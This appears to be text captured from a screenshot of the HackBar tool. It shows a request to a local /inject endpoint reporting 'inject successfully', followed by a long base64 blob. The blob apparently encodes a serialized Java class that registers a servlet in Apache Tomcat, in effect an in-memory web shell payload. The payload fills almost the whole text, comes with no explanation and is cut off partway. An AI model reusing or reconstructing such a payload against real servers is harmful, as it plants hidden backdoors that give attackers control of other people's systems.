 127.0.0.1:8080/inject
9
inject successfully
Something Error!
HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
mFwcGVyAQAHc2V0TmFtZQEAEHNldExvYWRPblN0YXJ0dXABAAQoSSlWAQAKc2V0U2Vydm
xldAEAGihMamF2YXgvc2VydmxldC9TZXJ2bGV0OylWAQAHZ2V0TmFtZQEAD3NldFNlcnZ
sZXRDbGFzcwEACGFkZENoaWxkAQAiKExvcmcvYXBhY2hlL2NhdGFsaW5hL0NvbnRhaW5l
cjspVgEAGGFkZFNlcnZsZXRNYXBwaW5nRGVjb2RlZAEAJyhMamF2YS9sYW5nL1N0cmluZ
ztMamF2YS9sYW5nL1N0cmluZzspVgEAD3ByaW50U3RhY2tUcmFjZQAhADIARgABAEcAAA
AJAAEASABJAAEASgAAAC8AAQABAAAABSq3AAGxAAAAAgBLAAAABgABAAAAFwBMAAAADAA
BAAAABQBNAE4AAAABAE8AUAACAEoAAAA%2FAAAAAwAAAAGxAAAAAgBLAAAABgABAAAAUg
BMAAAAIAADAAAAAQBNAE4AAAAAAAEAUQBSAAEAAAABAFMAVAACAFUAAAAEAAEAVgABAE8
AVwACAEoAAABJAAAABAAAAAGxAAAAAgBLAAAABgABAAAAVwBMAAAAKgAEAAAAAQBNAE4A
AAAAAAEAUQBSAAEAAAABAFgAWQACAAAAAQBaAFsAAwBVAAAABAABAFYAAQBcAF0AAgBKA
AAANQAAAAIAAAABsQAAAAIASwAAAAYAAQAAAFsATAAAABYAAgAAAAEATQBOAAAAAAABAF
4AXwABAFUAAAAEAAEAYAABAGEAYgABAEoAAAAsAAEAAQAAAAIBsAAAAAIASwAAAAYAAQA
AAF4ATAAAAAwAAQAAAAIATQBOAAAAAQBjAGQAAgBKAAABigAEAAsAAAChKxICuQADAgBO
BDYEEgS4AAU6BRkFxgATGQW2AAYSB7YACJkABgM2BBUEmQAYBr0ACVkDEgpTWQQSC1NZB
S1TpwAVBr0ACVkDEgxTWQQSDVNZBS1TOga4AA4ZBrYAD7YAEDoHuwARWRkHtwASEhO2AB
Q6CBkItgAVmQALGQi2ABanAAUSFzoJLLkAGAEAOgoZChkJtgAZGQq2ABoZCrYAG7EAAAA
DAEsAAAA6AA4AAABiAAkAYwAMAGQAEwBlACUAZgAoAGgAVgBpAGMAagBzAGsAhwBsAI8A
bQCWAG4AmwBvAKAAcABMAAAAcAALAAAAoQBNAE4AAAAAAKEAZQBmAAEAAAChAGcAaAACA
AkAmABpAGoAAwAMAJUAawBsAAQAEwCOAG0AagAFAFYASwBuAG8ABgBjAD4AcABxAAcAcw
AuAHIAcwAIAIcAGgB0AGoACQCPABIAdQB2AAoAdwAAACEABf4AKAcAeAEHAHgZUQcAef4
ALgcAeQcAegcAe0EHAHgAVQAAAAYAAgBgAHwAAQB9AH4AAQBKAAAALAABAAEAAAACAbAA
AAACAEsAAAAGAAEAAABzAEwAAAAMAAEAAAACAE0ATgAAAAEAfwBJAAEASgAAACsAAAABA
AAAAbEAAAACAEsAAAAGAAEAAAB4AEwAAAAMAAEAAAABAE0ATgAAAAgAgABJAAEASgAAAw
0ABAAQAAABWxIcuAAdSyoSHrYAH0wrBLYAIBIhEiK2AB9NLAS2ACAsKyu2ACMQ7362ACU
SJrgAHU4tEie2AB86BC0SKLYAHzoFGQQEtgAgGQUEtgAgLBkEGQS2ACMQ7362ACUsGQUZ
BbYAIxDvfrYAJRkELbYAKcAAKjoGGQUttgApwAAqOgcrKrYAK5kADRkGxgAIGQfHACkrA
QS4ACy2AC0ZBAG7ACpZtwAutgAtGQUBuwAqWbcALrYALacAnhkGtgAvwAAwOggZB7YAL8
AAMToJuwAyWbcAMzoKGQi2ADQSNbYAHzoLGQsEtgAgGQsZCLYAKcAANjoMGQy2ADfAADg
6DRkNtgA5Og4ZCrYANLYAOjoPGQ4ZD7kAOwIAGQ4EuQA8AgAZDhkKuQA9AgAZDhkKtgA0
tgA%2BuQA%2FAgAZDRkOtgBAGQ0SQRkPtgBCGQm5ABgBABJDtgAZpwAISyq2AEWxAAEAA
AFSAVUARAAEAEsAAACWACUAAAAbAAYAHAANAB0AEgAfABoAIAAfACIAKwAkADEAJgA5AC
cAQQAoAEcAKQBNACoAWwArAGkALQB0AC4AfwAxAJEAMgCaADMApwA0ALcANgDBADcAywA
4ANQAOQDgADoA5gA7APIAPAD8AD4BAwA%2FAQ0AQAEWAEEBHgBCAScAQwE2AEUBPQBGAU
YASAFSAEwBWgBNAEwAAACsABEAwQCRAGUAZgAIAMsAhwBnAGgACQDUAH4AgQCCAAoA4AB
yAIMAhAALAPIAYACFAIYADAD8AFYAhwCIAA0BAwBPAIkAigAOAQ0ARQCLAGoADwAGAUwA
jACNAAAADQFFAI4AhAABABoBOACPAIQAAgAxASEAkACNAAMAOQEZAJEAhAAEAEEBEQCSA
IQABQB0AN4AkwCUAAYAfwDTAJUAlAAHAVYABACWAJcAAACYAAAAFgACAHQA3gCTAJkABg
B%2FANMAlQCaAAcAdwAAAC4ABf8AkQAIBwCbBwCcBwCcBwCbBwCcBwCcBwCdBwCdAAAl%
2FwCaAAAAAEIHAJ4EAAEAnwAAAAIAoHB0AANhYWFwdwEAeHVyABJbTGphdmEubGFuZy5D